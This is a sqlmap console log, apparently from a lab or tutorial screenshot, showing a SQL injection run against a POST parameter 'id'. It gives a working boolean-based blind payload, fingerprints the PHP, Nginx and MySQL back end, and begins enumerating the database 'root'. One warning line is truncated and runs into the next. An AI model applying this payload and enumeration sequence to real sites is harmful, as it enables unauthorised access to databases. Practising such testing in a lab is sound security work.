 [15:40:55] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] n
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[15:41:25] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-
nd DBMS (e.g. '--dbms=mysql')
[15:42:13] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[15:42:55] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql'
[15:42:55] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2326=2326&Submit=Submit
---
[15:43:18] [INFO] testing MySQL
[15:43:19] [INFO] confirming MySQL
[15:43:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.0
[15:43:37] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:43:37] [INFO] fetching current database
[15:43:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:43:37] [INFO] retrieved: root
[15:44:18] [INFO] fetching tables for database: 'root'
[15:44:18] [INFO] fetching number of tables for database 'root'
[15:44:18] [INFO] retrieved: 2